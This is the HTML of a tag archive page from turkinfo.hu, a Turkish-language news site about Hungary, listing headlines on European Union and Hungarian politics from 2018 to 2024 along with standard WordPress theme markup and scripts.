                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Avrupa Birliği</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Avrupa Birliği</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ab-konseyi-donem-baskanligi-ne-beklemeli/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan AB Konseyi Dönem Başkanlığı: Ne beklemeli?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macaristan AB Konseyi Dönem Başkanlığı: Ne beklemeli?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ab-konseyi-donem-baskanligi-ne-beklemeli/guncel-tr/haberler/"  rel="bookmark" title="Macaristan AB Konseyi Dönem Başkanlığı: Ne beklemeli?">Macaristan AB Konseyi Dönem Başkanlığı: Ne beklemeli?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T22:40:56+02:00" >1. Tem 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-avrupayi-yeniden-harika-yap-sloganiyla-ab-donem-baskanligini-devralacak/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan &#8220;Avrupa&#8217;yı Yeniden Harika Yap&#8221; sloganıyla AB dönem başkanlığını devralacak" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/06/pexels-dusan-cvetanovic-254415846-12541596-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/06/pexels-dusan-cvetanovic-254415846-12541596-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2024/06/pexels-dusan-cvetanovic-254415846-12541596-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macaristan &#8220;Avrupa&#8217;yı Yeniden Harika Yap&#8221; sloganıyla AB dönem başkanlığını devralacak" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-avrupayi-yeniden-harika-yap-sloganiyla-ab-donem-baskanligini-devralacak/guncel-tr/haberler/"  rel="bookmark" title="Macaristan &#8220;Avrupa&#8217;yı Yeniden Harika Yap&#8221; sloganıyla AB dönem başkanlığını devralacak">Macaristan &#8220;Avrupa&#8217;yı Yeniden Harika Yap&#8221; sloganıyla AB dönem başkanlığını devralacak</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T21:21:36+02:00" >19. Haz 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/cin-avrupa-birligi-topraklarindaki-ilk-universitesini-macaristanda-aciyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Çin, Avrupa Birliği topraklarındaki ilk üniversitesini Macaristan&#8217;da açıyor" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/01/773x435_cmsv2_42a81489-2298-5cf1-a57b-493d4251840f-5285504-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/01/773x435_cmsv2_42a81489-2298-5cf1-a57b-493d4251840f-5285504-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2021/01/773x435_cmsv2_42a81489-2298-5cf1-a57b-493d4251840f-5285504-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Çin, Avrupa Birliği topraklarındaki ilk üniversitesini Macaristan&#8217;da açıyor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/cin-avrupa-birligi-topraklarindaki-ilk-universitesini-macaristanda-aciyor/guncel-tr/haberler/"  rel="bookmark" title="Çin, Avrupa Birliği topraklarındaki ilk üniversitesini Macaristan&#8217;da açıyor">Çin, Avrupa Birliği topraklarındaki ilk üniversitesini Macaristan&#8217;da açıyor</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T10:02:09+01:00" >14. Oca 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/orta-avrupa-baskentlerinin-rejim-muhalifi-belediye-baskanlari-zirvesi-ozgur-sehirler-hareketi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Orta Avrupa başkentlerinin rejim muhalifi belediye başkanları zirvesi: “Özgür Şehirler Hareketi”" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/12/7OPEZLWzlUHWR6I4s-324x160.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/12/7OPEZLWzlUHWR6I4s-324x160.jpeg 324w, https://turkinfo.hu/wp-content/uploads/2019/12/7OPEZLWzlUHWR6I4s-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Orta Avrupa başkentlerinin rejim muhalifi belediye başkanları zirvesi: “Özgür Şehirler Hareketi”" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/orta-avrupa-baskentlerinin-rejim-muhalifi-belediye-baskanlari-zirvesi-ozgur-sehirler-hareketi/guncel-tr/haberler/"  rel="bookmark" title="Orta Avrupa başkentlerinin rejim muhalifi belediye başkanları zirvesi: “Özgür Şehirler Hareketi”">Orta Avrupa başkentlerinin rejim muhalifi belediye başkanları zirvesi: “Özgür Şehirler Hareketi”</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T19:59:23+01:00" >16. Ara 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-yesil-pasaport-sikintisi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB’nin ‘Yeşil Pasaport’ sıkıntısı" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/09/130720161542182767582-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/09/130720161542182767582-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/09/130720161542182767582-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="AB’nin ‘Yeşil Pasaport’ sıkıntısı" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-yesil-pasaport-sikintisi/guncel-tr/haberler/"  rel="bookmark" title="AB’nin ‘Yeşil Pasaport’ sıkıntısı">AB’nin ‘Yeşil Pasaport’ sıkıntısı</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T08:46:45+02:00" >24. Eyl 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/avrupada-en-cok-meyve-ve-sebzeyi-hangi-ulke-tuketiyor-turkiye-kacinci-sirada/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Avrupa&#8217;da en çok meyve ve sebzeyi hangi ülke tüketiyor? Türkiye kaçıncı sırada?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/04/880x495_cmsv2_e12217c0-89bb-58f0-830c-a1eaba6a3615-3771020-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/04/880x495_cmsv2_e12217c0-89bb-58f0-830c-a1eaba6a3615-3771020-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/04/880x495_cmsv2_e12217c0-89bb-58f0-830c-a1eaba6a3615-3771020-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Avrupa&#8217;da en çok meyve ve sebzeyi hangi ülke tüketiyor? Türkiye kaçıncı sırada?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/avrupada-en-cok-meyve-ve-sebzeyi-hangi-ulke-tuketiyor-turkiye-kacinci-sirada/guncel-tr/haberler/"  rel="bookmark" title="Avrupa&#8217;da en çok meyve ve sebzeyi hangi ülke tüketiyor? Türkiye kaçıncı sırada?">Avrupa&#8217;da en çok meyve ve sebzeyi hangi ülke tüketiyor? Türkiye kaçıncı...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-03T11:43:58+02:00" >3. Nis 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/orbanin-partisine-ultimatom/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Orban&#8217;ın partisine ültimatom" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/03/orbanin-partisine-ultimatomv48weUPFQEeLQM-sWOOXlw-324x160.jpg"   alt="" title="Orban&#8217;ın partisine ültimatom" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/orbanin-partisine-ultimatom/guncel-tr/haberler/"  rel="bookmark" title="Orban&#8217;ın partisine ültimatom">Orban&#8217;ın partisine ültimatom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-09T12:31:10+01:00" >9. Mar 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/avrupa-birligi-ve-macaristan-arasinda-afis-savaslari/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Avrupa Birliği ve Macaristan arasında &#8220;afiş savaşları&#8221;" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/02/26632710_3d3798ba8a2d43901dbe516fc8f4554b_wm-1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/02/26632710_3d3798ba8a2d43901dbe516fc8f4554b_wm-1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/02/26632710_3d3798ba8a2d43901dbe516fc8f4554b_wm-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Avrupa Birliği ve Macaristan arasında &#8220;afiş savaşları&#8221;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/avrupa-birligi-ve-macaristan-arasinda-afis-savaslari/guncel-tr/haberler/"  rel="bookmark" title="Avrupa Birliği ve Macaristan arasında &#8220;afiş savaşları&#8221;">Avrupa Birliği ve Macaristan arasında &#8220;afiş savaşları&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T09:14:44+01:00" >20. Şub 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/10-yilda-yuzlerce-turk-ab-vatandasligi-satin-almis/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="10 yılda yüzlerce Türk AB vatandaşlığı satın almış" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/01/shutterstock_397569799_16_9_1523698319-880x495_16_9_1547010832-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/01/shutterstock_397569799_16_9_1523698319-880x495_16_9_1547010832-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/01/shutterstock_397569799_16_9_1523698319-880x495_16_9_1547010832-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="10 yılda yüzlerce Türk AB vatandaşlığı satın almış" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/10-yilda-yuzlerce-turk-ab-vatandasligi-satin-almis/guncel-tr/haberler/"  rel="bookmark" title="10 yılda yüzlerce Türk AB vatandaşlığı satın almış">10 yılda yüzlerce Türk AB vatandaşlığı satın almış</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-20T08:31:08+01:00" >20. Oca 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/21-8-milyar-dolarlik-satin-almaya-ab-sorusturmasi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="21.8 milyar dolarlık satın almaya AB soruşturması" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/12/5c10156ec03c0e23b0ccd20a.png-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/12/5c10156ec03c0e23b0ccd20a.png-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/12/5c10156ec03c0e23b0ccd20a.png-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="21.8 milyar dolarlık satın almaya AB soruşturması" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/21-8-milyar-dolarlik-satin-almaya-ab-sorusturmasi/guncel-tr/haberler/"  rel="bookmark" title="21.8 milyar dolarlık satın almaya AB soruşturması">21.8 milyar dolarlık satın almaya AB soruşturması</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T10:43:51+01:00" >12. Ara 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://turkinfo.hu/tag/avrupa-birligi/page/2/" class="page" title="2">2</a><a href="https://turkinfo.hu/tag/avrupa-birligi/page/3/" class="page" title="3">3</a><a href="https://turkinfo.hu/tag/avrupa-birligi/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69733b45142c7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
